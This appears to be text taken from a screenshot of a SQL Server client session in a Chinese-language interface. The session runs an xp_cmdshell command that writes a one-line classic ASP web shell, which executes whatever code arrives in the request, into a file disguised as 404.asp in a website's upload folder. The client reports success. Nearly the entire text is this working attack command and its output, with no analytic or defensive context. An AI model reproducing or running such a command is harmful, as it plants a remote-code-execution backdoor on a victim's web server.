 1 exec master..xp_cmdshell 'echo "<%eXECutegLobaL rEquEst(0)%>" >
"c:\www\upload\Files\2019-11\404.asp"'
信息 结果 1
exec master..xp_cmdshell 'echo "<%eXECutegLobaL rEquEst(0)%>" > "c:\www\upload\Files\2019-11\404.asp"'
> OK
> 时间: 0.023s